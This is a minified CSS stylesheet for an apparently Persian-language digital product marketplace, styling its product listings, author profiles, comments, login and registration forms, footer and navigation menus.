.info-titles{font-size:13px;text-align:justify;line-height:19px;margin-top:4px;color:#d0cfcf;border-bottom:3px solid #222;padding-bottom:10px}
.social-icons-footer{border-bottom:3px solid #222;padding-bottom:5px}
.info-contact-footer{font-size:13px;text-align:justify;line-height:18px;margin-top:4px;color:#d0cfcf}
.info-contact-footer p{font-size:13px;line-height:5px}
#email-footer{font-size:12px;line-height:5px}
.list-foomenus{list-style:none;line-height:30px;margin-top:3px;color:#d0cfcf}
.list-foomenus li:hover{color:#fff}
.red-ico{color:#ed1c24;margin-left:5px;vertical-align:middle}
.footer-borders{border-left:2px solid #666}
.main-sections{padding:0}
.products-section-title{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right;color:#333;float:right}
.products-section-title h2{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right}
.newbox-roll > b{float:right;color:#666;font-size:12px;font-weight:400;margin-right:25px;margin-top:4px}
.bg-main-titles{background-color:#f0f0f0}
.border-green{border-right:5px solid #7fb748}
.border-blue{border-right:5px solid #4686c6}
.border-red{border-right:5px solid #df5052}
#prviwdesc-r{margin-top:5px;float:right;color:#3e3e3e;background:#c1c1c1;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-r2{line-height:10px;font-size:9px;color:#afafaf;margin-bottom:5px;margin-top:45px;text-align:right}
#prviwdesc-l{margin-top:5px;float:left;color:#fff;background:#ed1b24;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-l2{line-height:10px;font-size:12px;color:#afafaf;margin-bottom:5px;margin-top:-15px;text-align:left}
.fl-right{float:right}
.fl-right p{margin-bottom:5px;line-height:20px}
.red-txt{color:#4686c6}
.red-txt a:hover{color:#de3f43}
.fl-left{float:left !important}
ul.enlarge{list-style-type:none;margin-right:0}
ul.enlarge li{display:inline-block;position:relative;z-index:0;margin:10px 10px 0}
ul.enlarge img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge li:hover{z-index:50;cursor:pointer}
ul.enlarge span img{padding:2px;background:#ccc}
ul.enlarge li:hover span{top:-25px;left:0;right:-460px}
ul.enlarge li:hover:nth-child(1) span{right:90px}
ul.enlarge li:hover:nth-child(2) span{right:90px}
ul.enlarge li:hover:nth-child(3) span{right:90px}
ul.enlarge li:hover:nth-child(4) span{right:90px}
ul.enlarge li:hover:nth-child(11) span{right:90px}
ul.enlarge li:hover:nth-child(12) span{right:90px}
ul.enlarge li:hover:nth-child(13) span{right:90px}
ul.enlarge li:hover:nth-child(14) span{right:90px}
ul.enlarge li:hover:nth-child(21) span{right:90px}
ul.enlarge li:hover:nth-child(22) span{right:90px}
ul.enlarge li:hover:nth-child(23) span{right:90px}
ul.enlarge li:hover:nth-child(24) span{right:90px}
ul.enlarge li:hover:nth-child(31) span{right:90px}
ul.enlarge li:hover:nth-child(32) span{right:90px}
ul.enlarge li:hover:nth-child(33) span{right:90px}
ul.enlarge li:hover:nth-child(34) span{right:90px}
.new-pr-tabs{list-style:none;font-size:13.5px;color:#4686c6}
.new-pr-tabs li{display:inline-block;margin:8px}
.new-pr-tabs li:hover{color:#7d7d7d}
.new-pr-tabs-active{background:#e1e1e1;padding:4px 5px;border-radius:4px}
.thickborder{box-shadow:-0 -10px #f1f1f1}
.more-sections{float:left;margin-left:53px;font-size:14px;margin-top:3px;font-weight:bold}
.more-sections-gr{color:#7fb748}
.more-sections-bl{color:#454545}
.more-sections-bl:hover{color:#df5052}
.more-sections-rd{color:#df5052}
.seprate-line-sellers{border-bottom:2px solid #e5e5e5;margin-top:20px;margin-bottom:30px}
.best-seller-icon{float:right;margin-left:10px;margin-top:5px}
.post-titlebox{font-size:18px;margin-bottom:15px;line-height:25px}
.post-content p{margin-top:105px;line-height:22px;text-align:justify}
.post-datebox{background:#555;line-height:25px;padding:5px 20px;color:#ffcb06;font-size:13px;font-weight:700}
#home-info{background:url(../../img/mihan-bg-info.jpg);background-size:cover;position:relative;padding:30px 0}
.footer-new-r1{background:rgba(19,19,19,0.8);padding:8px}
.users-counter h5{font-size:16px;margin-right:75px}
.foot-siteinfo{border-left:1px solid #fff}
.foot-siteinfo h3{font-size:15px;margin-bottom:15px}
.foot-siteinfo h4{text-align:justify;font-size:13.5px;line-height:20px}
.regform-quick-mail{width:49%;float:right}
.regform-quick-pw{width:49%;float:left;margin-top:-34px}
.btn-quick-reg{width:100%;border:0;background:rgba(13,200,113,1);background:-moz-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(13,200,113,1)),color-stop(50%,rgba(13,200,113,1)),color-stop(51%,rgba(14,154,86,1)),color-stop(71%,rgba(14,154,86,1)),color-stop(100%,rgba(14,154,86,1)));background:-webkit-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-o-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-ms-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:linear-gradient(to bottom,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0dc871',endColorstr='#0e9a56',GradientType=0)}
.btn-quick-reg:hover{color:#111}
.foot-terms a{color:#2485ca}
.foot-terms a:hover{color:#4b9cd5}
.footer-newslt p{font-size:14px;margin-bottom:15px}
.footer-row1{background:#fff;padding:15px 0;color:#333}
.footer-row1 p{margin-bottom:8px}
.footer-row2{background:#ededed;padding:15px 0;color:#333}
.footer-menu{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;margin:0;padding:0}
.footer-menu li{display:inline-block;font-weight:700;font-size:12.5px;margin-left:19px;margin-bottom:15px}
.footer-menu li a:hover{color:#888}
.footer-socials{padding-left:18px;text-align:right;margin-left:10px;margin-top:5px;list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.footer-socials li{display:inline-block;margin-right:6px;margin-bottom:10px;margin-top:12px}
@media only screen and (max-width:600px) {
.footer-socials{text-align:center}
}
.mihan-insta-btn{background:linear-gradient(to right,#eb4d65,#5a5bcd);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-insta-btn:hover{color:#fff;opacity:.9}
.mihan-insta-btn > i{font-size:22px;vertical-align:middle;margin-left:5px;margin-bottom:1px}
a.mihan-insta-btn:visited{color:#fff}
.mihan-telegram-btn{background:linear-gradient(to right,#00d8e2,#008af0);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-telegram-btn:hover{color:#fff;opacity:.8}
.mihan-telegram-btn > i{font-size:19px;vertical-align:middle;margin-left:5px;margin-bottom:1px}
a.mihan-telegram-btn:visited{color:#fff}
.mihan-parat-btn{background:linear-gradient(to right,#462b30,#d5173b);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-parat-btn:hover{color:#fff;opacity:.9}
.mihan-parat-btn > img{width:22px;vertical-align:middle;margin-left:5px;margin-bottom:3px}
a.mihan-parat-btn:visited{color:#fff}
.footer-desci{text-align:justify;margin-right:130px;margin-bottom:6px;font-size:13px;line-height:20px}
@media screen and (max-width: 400px) {
.footer-desci{margin-right:auto;float:right;padding:5px}
}
.footlog{width:100px}
.special-desci{color:#444;border-bottom:1px solid #aaa;padding-bottom:2px;display:inline-block}
.copyright-mihan{text-align:right;margin-right:10px;font-size:13px;color:#555}
.copyright-mihan a{color:#865198}
@media only screen and (max-width:600px) {
.copyright-mihan{text-align:center}
}
.newslt-form-footer{margin-left:23px;float:left;margin-top:-65px;margin-bottom:25px}
@media screen and (max-width: 1100px) {
.newslt-form-footer{margin-top:auto}
}
.btn-nwltr-sb{padding:6px;float:left;background:#8cc152;border:0;border-bottom:2px solid #62843e;border-radius:4px;margin-left:5px;padding:9px;font-weight:400}
.form-nwltt{width:220px;float:left}
.bgimage-cat-search{background:url(../../img/categories-homex.jpg) rgba(53,63,172,07);background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:repeat;z-index:0}
.search-catp{width:410px;border:3px solid #ccc}
.side-cat{padding:11px;border:1px solid #ccc;background:#f2f2f2;border-radius:3px}
.categories-list{overflow:scroll;height:390px;width:auto;list-style:none;font-size:14px;line-height:28px;color:#4686c6;overflow-y:scroll;overflow-x:hidden;padding:10px;border-right:5px solid #dadada}
.categories-list a:hover{color:#7fb748}
.categories-list li.active{color:#eb4747!important}
#current-cat{color:#eb4747!important}
.scroller::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}
.scroller::-webkit-scrollbar{width:6px;background-color:#F5F5F5}
.scroller::-webkit-scrollbar-thumb{background-color:#72627f}
.cats-hr{border-top:1px solid #ccc}
.cats-bestsales{font-size:14px;font-weight:700;background:#7fb748;padding:10px;border-radius:4px;text-align:center;color:#eee}
.cats-bestsales:hover{background:#75a645}
.all-items-count{font-size:15px;margin-right:15px;background:#fff;padding:0 5px 1px;border-radius:5px;color:#777}
.item-product{display:inline-block;margin-bottom:30px;width:150px;margin-right:5px;margin-left:5px}
.item-product:hover:nth-child(5) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(10) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(15) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(20) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(25) span{top:-25px;left:0;margin-right:-550px}
.list-group-item{float:none;width:100%;margin-bottom:5px;border-bottom:1px solid #e7e7e7}
.list-group-item:before,.list-group-item:after{display:table;content:" "}
.list-group-item:after{clear:both}
.list-group-item-text{margin:0 0 11px}
.items-gridlist{background:#f2f2f2;border-radius:4px;padding-bottom:20px;border:1px solid #ccc}
.category-switch{padding:9px;border-radius:3px;min-height:20px;margin-bottom:20px;background-color:#f2f2f2;border:1px solid #ccc}
.list-group-item{background:transparent;margin-top:15px;border:0}
.btn-switcher{border:1px solid #ccc}
.btn-switcher:hover{color:#222}
.sort-cats{float:left}
@media screen and (max-width: 420px) {
.sort-cats{display:none}
}
.sort-ascending{float:left;margin-left:20px}
@media screen and (max-width: 550px) {
.sort-ascending{display:none}
}
.ico-sortcat{font-size:20px;vertical-align:middle;margin-top:3px;margin-right:6px;color:#838383}
.custom-dropdown{position:relative;display:inline-block;vertical-align:middle;margin-top:2px}
.custom-dropdown select{background-color:rgba(219,219,219,0.9);color:#555;font-family:tahoma,yekan;font-size:12px;padding:.4em;padding-right:2.5em;border:0;margin:0;border-radius:4px;text-indent:.01px}
.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}
.custom-dropdown::after{content:"\25BC";height:1em;font-size:14px;line-height:16px;right:6px;top:50%;margin-top:-.5em}
.custom-dropdown::before{width:2em;right:0;top:0;bottom:0;border-radius:0 3px 3px 0}
.custom-dropdown select[disabled]{color:rgba(0,0,0,.3)}
.custom-dropdown select[disabled]::after{color:rgba(0,0,0,.1)}
.custom-dropdown::before{background-color:rgba(0,0,0,.15)}
.custom-dropdown::after{color:rgba(0,0,0,.4)}
.products-grid-wrap{text-align:center;margin-right:1px;margin-left:1px}
.box-grid-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-grid-product a:hover{color:#a7a7a7}
.box-grid-icons{margin:0 7px}
.product-grid-title{color:#333;font-size:13px;font-weight:700;margin-top:5px;margin-bottom:10px}
.product-grid-title a:hover{text-decoration:underline}
.product-grid-sales{font-size:11px;font-family:tahoma,yekan;float:right;margin-top:5px;margin-right:4%;margin-left:4%;color:#777}
.product-grid-price{float:left;margin-right:5px;border-right:1px solid #ccc;padding-right:5px}
.products-list-wrap{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;height:auto}
.item-product-listi{display:block;border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:20px;margin-right:0;margin-left:0;padding-right:0;padding-left:0}
.box-list-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:92px;margin-right:4px;color:#c9c9c9;border:1px solid #e6e6e6}
.prodocts-list-border{border-bottom:1px solid #ddd;margin-bottom:10px;line-height:1}
.product-list-title{color:#222;font-size:16px;margin-top:15px;margin-bottom:10px;line-height:21px}
.product-list-title a:hover{text-decoration:underline}
.produst-list-price{color:#222;text-align:left;font-size:14px;margin-top:15px;font-weight:700}
.produst-list-price p{text-align:center;font-size:11px;color:#777;margin-top:5px;margin-right:27px}
#product-list-owner{font-size:11px;font-family:tahoma,yekan;color:#2786c9;margin-bottom:10px}
#product-list-owner a:hover{color:#666}
.product-list-cat{font-family:tahoma,yekan;font-size:12px;margin-top:15px}
.product-list-cat a{color:#2786c9}
.product-list-cat a:hover{color:#666;text-decoration:underline}
.product-list-info{font-family:tahoma,yekan}
.mihandesign-offer{padding:11px;background:#f2f2f2;margin-top:10px;border:1px solid #ccc;border-radius:3px;padding-top:20px}
.mihandesign-title{margin-top:20px;font-size:20px;font-weight:700}
.mihandesign-desc{font-size:15px;line-height:22px;text-align:justify}
.mihandesign-order{margin-top:20px;font-size:14px;font-weight:700;background:#f2f2f2;border:1px solid #7fb748;padding:10px;border-radius:4px;text-align:center;color:#7fb748}
.mihandesign-order:hover{background:#7fb748;color:#eee}
.mostags-title{font-size:17px}
.mostags-list{font-size:14px;color:#777;list-style-type:disc;columns:2;-webkit-columns:2;-moz-columns:2;list-style-position:inside;float:right;list-style:none;line-height:20px;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:3px}
.mostags-list a:hover{color:#c1392b}
.file-bgmain{background:#fff;border-radius:6px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.sidefile-base{background:#fff;border:1px solid #ccc;border-radius:6px;padding-top:20px;margin-bottom:18px;text-align:justify;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.sidefile-base h4{background:#d9dfeb;padding:12px 10px 10px;font-weight: normal}
.side-wrap-side{padding:12px}
.file-previw{max-width:600px;height:auto;margin-right:auto;margin-left:auto}
.share-previewfile{margin-top:30px;text-align:center}
.sharing-btns{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sharing-mark{background:linear-gradient(-90deg,#848484,#aaa);font-size:11px;padding:9px 15px;display:inline-block;color:#fff;border-radius:18px;font-weight:400;margin-left:10px}
.social-btn-share{text-align: center;font-size:15px;display:inline-block;color:#fff;background:#ccc;width:30px;height:30px;border-radius:50%}
.social-btn-share > i{line-height:30px}
.social-btn-share:hover{color:#fff;background:#444;}
.fbook{background:#4354ba}
.gplus{background:#e53525}
.twitt{background:#55b5ed}
.addtofav-btn{margin:5px;background:#777;border:none;padding:7px 10px 7px 10px;color:#fff;font-weight:lighter}
.addtofav-btn:hover{background:#444;color:#fff}
.addtofav-btn i{font-size:12px;vertical-align:middle;margin-bottom:5px}
.template-title{font-size:19px;margin-bottom:18px;line-height:21px}
.file-desci{padding:0px 20px 0px 20px;margin-bottom:40px}
.file-desci p{line-height:20px;margin-bottom:15px}
.file-desci a{color:#128abc}
.user-relatedimg{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.user-relatedimg li{display:inline-block;margin-right:5px;margin-left:5px}
.author-profile-link{margin-top:30px;font-size:15px;color:#2786c9}
.tab-itemdetails{font-size:14px;font-weight:700;margin-top:7px;display:inline-block;background:#fff;padding:12px 15px 16px 15px;border-radius:4px 4px 0 0;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;margin-bottom:-1px;position:relative;z-index:99}
.tab-itemdetails h1{font-size:18px;font-weight:normal;margin-bottom:2px}
.tab-itemcomments-guest{font-size:13px;margin-top:29px;display:inline-block;padding:10px;border-radius:4px 4px 0 0;position:relative;margin-bottom:-1px;z-index:99}
.tab-itemcomments-guest:hover{background:#bbb}
.price-sidebar{text-align:center;padding-bottom:10px}
.price-sidebar p{font-size:13px;color:#444;font-weight:lighter;text-align:justify;padding:10px}
.price-sidebar h3{color:#ee3d3d}
.addtocardside-btn{font-weight:400;color:#fff;width:60%;background:#7fb748;border:none;box-shadow:0 3px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;margin-top:15px}
.addtocardside-btn:hover{background:#75a645}
.addtocard-ico{margin-left:5px}
.buyside-btn{margin-top:10px;font-weight:400;color:#fff;width:100%;background:#7a7a7a;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:10px;padding-bottom:9px}
.buyside-btn:hover{background:#6b6b6b}
.sidebar-userprof{padding-bottom:10px;margin-bottom:10px}
.portfoside-btn{margin-top:10px;font-weight:400;color:#5f5f5f;width:100%;background:#d1d1d1;border:none;box-shadow:0 3px 0 #8c8c8c;border-radius:6px;padding-top:10px;padding-bottom:9px}
.portfoside-btn:hover{background:#c6c6c6;color:#5f5f5f}
.author-sidelink:hover{color:#777}
.author-badges{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.author-badges li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px}
.commentside{color:#2786c9}
.commentside:hover{color:#31708f}
.side-rating{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.star-on{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -41px;width:14px;height:20px}
.star-off{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-167px -41px;width:14px;height:20px}
.star-half{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -80px;width:14px;height:21px}
.side-rating-title{font-size:15px;margin-bottom:0;font-weight:lighter;line-height:20px;color:#333}
.side-rating-desci{font-size:12px;color:#777;margin-top:2px;margin-bottom:10px}
.side-tags-title{font-size:15px;margin-top:10px;margin-bottom:10px;font-weight:lighter;line-height:20px;color:#333}
.fileinfo-table a{color:#2786c9}
.fileinfo-table a:hover{text-decoration:underline}
.fileinfo-table p{font-size:13px;margin-bottom:6px;color:#777}
.fileinfo-tabico{font-size:20px;color:#bbb}
.copyright-author{font-size:13px;text-align:center;color:#666}
.copyright-author p{font-size:13px;margin-top:8px;color:#2786c9}
.onlineprvw-btn{font-weight:400;padding:8px 50px;margin-right:39px;margin-left:auto;margin-bottom:10px;color:#fff;background:#484848;border:none;padding-right:20px;padding-left:20px}
.onlineprvw-btn:hover{background:#0084b4;color:#fff}
.file-images-preview{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.file-images-preview li{display:inline-block;width:200px;height:100px;margin:20px 10px}
.author-commenti{font-size:14px;color:#0084b4;font-weight:normal;margin-bottom:22px}
.author-commenti a:hover{color:#444;}
.cmnt-detail p{margin-bottom:5px;color:#222;font-weight:lighter;text-align:justify;font-size:12px}
.comments-date{float:left;font-size:11px;color:#666;font-weight:lighter;margin-left:2%}
.customer-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#c24cf3;padding:3px 10px 4px 10px;border-radius:4px}
.author-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#bd5e1e;padding:3px;border-radius:4px}
.author-replybtn{margin-right:2%;font-size:11px;background:#333;color:#fff;border-radius:4px;padding:3px 8px 4px 8px}
.author-replybtn a:hover{color:#fff}
.btn-commenti{padding:5px 12px!important;font-size:12px !important;font-weight:lighter}
ul.enlarge2{list-style-type:none;margin-right:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
ul.enlarge2 li{display:inline-block;position:relative;z-index:0;margin:10px 36px 0}
ul.enlarge2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge2 span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge2 li:hover{z-index:50;cursor:pointer}
ul.enlarge2 span img{padding:2px;background:#ccc}
ul.enlarge2 li:hover span{top:-25px;left:0;right:-510px}
ul.enlarge2 li:hover:nth-child(1) span{right:95px}
ul.enlarge2 li:hover:nth-child(2) span{right:95px}
ul.enlarge2 li:hover:nth-child(3) span{right:95px}
.item-products-featured{display:inline-block;padding-left:16px;padding-right:16px;margin-bottom:30px}
.item-products-featured:hover:nth-child(4) span{top:-25px;left:0;margin-right:-560px}
.item-products-featured:hover:nth-child(5) span{top:-25px;left:0;margin-right:-560px}
.box-featured-products{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-featured-products a:hover{color:#a7a7a7}
.featured-products-title{color:#222;font-size:13px;font-weight:700;margin-top:5px;width:152px;margin-bottom:10px}
.featured-products-title a:hover{text-decoration:underline}
.featured-products-sales{font-size:11px;font-family:tahoma,yekan;color:#777;padding-right:1px;padding-left:1px}
.featured-products-price{font-family:tahoma,yekan;border-right:1px solid #ccc;padding-right:1px;padding-left:1px;font-size:11px;color:#777}
@media screen and (max-width: 970px) {
.featured-products-price{border-right:0}
}
.featured-authorslist{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.featured-authorslist li{margin-bottom:25px}
.featured-authors-title{margin-bottom:0;background:#666;color:#fff;padding:8px 5px 10px;border-radius:4px 4px 1px 1px}
.featured-authors-title h6{font-size:13px;font-family:tahoma,yekan}
.author-info-top{margin-right:100px;margin-top:-7px}
.author-info-top p{margin-bottom:5px;font-size:13.5px}
.author-info-top h2{font-size:25px;font-weight:700;margin-bottom:5px}
.btn-authorinfo-top{font-weight:400;color:#fff;background:#7fb748;border:none;border-radius:4px;padding:8px 12px 9px}
.btn-authorinfo-top:hover{background:#75a645}
.author-avatar-profile{float:right;margin-left:20px;margin-top:10px}
.author-profile-sales{text-align:center;float:left}
.author-profile-sales h5{font-size:16px}
.author-profile-sales p{font-size:14px;margin-bottom:5px;font-weight:700}
.author-profile-rates{float:left;text-align:center;margin-left:80px}
.author-profile-rates h5{font-size:15.5px}
.author-profile-rates p{font-size:12px;font-family:tahoma,yekan}
.featured-item-profile h3{font-size:15.5px;margin-bottom:12px;margin-top:4px}
.freelance-ico{color:#7fb748;margin-left:10px;margin-right:10px;font-size:10px}
.featured-item-profile p{font-size:12px;margin-bottom:10px;color:#666}
.featured-item-profile a:hover{color:#2786c9}
.featured-item-sidetitle{font-weight:700;font-size:14px;color:#555}
.ovfl-featured{height:auto;overflow:hidden}
.vertical-sides{border-bottom:1px solid #ddd}
.profile-side-base{background:#f4f4f4;padding:9px;padding-top:20px}
.profile-side-base a{color:#2786c9}
.rdis-featured{border-radius:3px 3px 0 0;border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured2{border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured3{border-radius:0 0 3px 3px;border:1px solid #d3d3d3}
.items-countside{float:right;margin-top:12px;font-size:14px}
.mihan-xsl{float:right;margin-left:20px}
.followers-tab{font-size:11px;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);color:#fff;padding:0 2px;border-radius:3px}
.bg-image-profile{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.profile-info-bg{background:#fff;border-radius:15px;padding:15px;padding-top:5px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.followers-bottom{background:#e8e8e8;padding:25px 10px 65px;float:none;margin-right:auto;margin-left:auto;text-align:center}
.followers-bottom h4{font-size:20px}
.flwrs-btn{margin-bottom:5px;font-weight:400;font-size:12px!important;color:#fff;background:#1e6ed8;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:8px;padding-bottom:9px}
.flwrs-btn:hover{background:#6b6b6b}
.flwrs-avatars{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.flwrs-avatars li{display:inline-block;margin-right:6px;margin-left:6px}
.flwrs-rows{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:5px;margin-top:5px}
.flwrs-rows h4{color:#222;font-size:19px;margin-bottom:14px}
.flwrs-rows p{font-family:tahoma,yekan;font-size:11px;margin-bottom:4px}
.flwrs-rows a:hover{color:#2786c9}
.author-portside{margin-top:15px;font-size:17px}
.author-portside a:hover{color:#2786c9}
.register-slogan h3{font-size:20px;margin-bottom:15px}
.register-slogan p{font-size:15px;margin-bottom:19px}
.modtitle{font-size:16px;color:#444;margin-top:3px}
#linkforgotpass{color:#2196f3;float:left;margin-bottom:8px;margin-left:35px}
#linkforgotpass:hover{color:#888}
.rememberme{margin-right:95px}
.input-login{width:70%;background:#fff}
.label-login{margin-left:15px;margin-top:4px;width:80px}
.modfooter h4{font-size:13.5px;margin-bottom:5px;color:#fff;text-align:center}
.modfooter a{margin-right:5px;color:#fff;border-bottom:1px dashed #fff}
.modfooter a:hover{color:#7fb748;border-bottom:1px dashed #7fb748}
.btn-modlogin{color:#fff;width:110px;font-weight:400;padding:5px;border-radius:4px;float:left;margin-left:35px}
.registerme{margin-top:40px}
.registerme h1{font-size:32px;color:#222}
.regmeico{font-size:80px;color:#0dc870}
.regme-bg{background:url(../../img/regme-bg.jpg) repeat #fff;background-repeat:repeat}
.regmeborder{border-bottom:2px solid #383f9d;line-height:7px;height:10px}
.input-register{max-width:280px;background:#fafcfc}
.label-register{margin-left:15px;margin-top:4px;width:100px}
.btn-reg-org{font-weight:400;width:260px;color:#fff;padding:10px 20px 13px}
.regme-alarm{background:#5f66bd;text-align:center;color:#fff;padding:10px;margin-top:50px}
.regme-alarm h5{font-size:15px;margin-bottom:2px}
.input-forgot{max-width:505px;background:#fafcfc}
.forgot-msg{font-size:16px;border-bottom:1px solid #999;padding-bottom:7px;text-align:center;margin-bottom:2px}
.blog-side h6{font-size:15px;font-weight:700;color:#666}
.blog-title-org h2{margin-top:60px}
.blog-title-org p{margin-top:25px}
.post-title-org h2{margin-top:5px}
.post-title-org p{margin-top:25px}
.reply-btn-post{background:#3cb34b;display:inline-block;width:auto;overflow:hidden;color:#fff;padding:1px 5px 4px;border-radius:4px;margin-right:11px;margin-top:5px}
.reply-btn-post:hover{background:#444}
.post-meta a:hover{color:#3cb34b}
#primary_nav_wrap ul{list-style:none;position:relative;float:right;margin:0;padding:0}
#primary_nav_wrap ul a{margin-left:1px}
#primary_nav_wrap ul li{position:relative;float:right;padding:0 5px;text-align:right;}
#primary_nav_wrap ul ul{display:none;position:absolute;top:107%;right:1px;background:#fff;padding:0;border-radius:0 0 3px 3px;box-shadow:0 3px 10px rgba(0,0,0,0.3)}
#primary_nav_wrap ul ul li{float:none;width:145px;font-size:13px;font-weight:lighter;color:#444;padding:6px 0px 6px 0px}
#primary_nav_wrap ul ul li:hover{background:#eee}
#primary_nav_wrap ul ul li:last-child{border-top:1px solid #ccc;padding-top:8px;color:#f0584d;padding-bottom:13px;font-size:11px;background:linear-gradient( -90deg ,#ff7701,#ff3642,#ff0078);color:#fff!important}
#primary_nav_wrap ul ul a{line-height:2%;padding:10px 3px}
#primary_nav_wrap ul li:hover > ul{display:block}
.horiline-nav{border-bottom:1px solid #ccc;margin-bottom:5px;margin-top:5px}
.bg-dashboard{padding:15px;border-radius:4px}
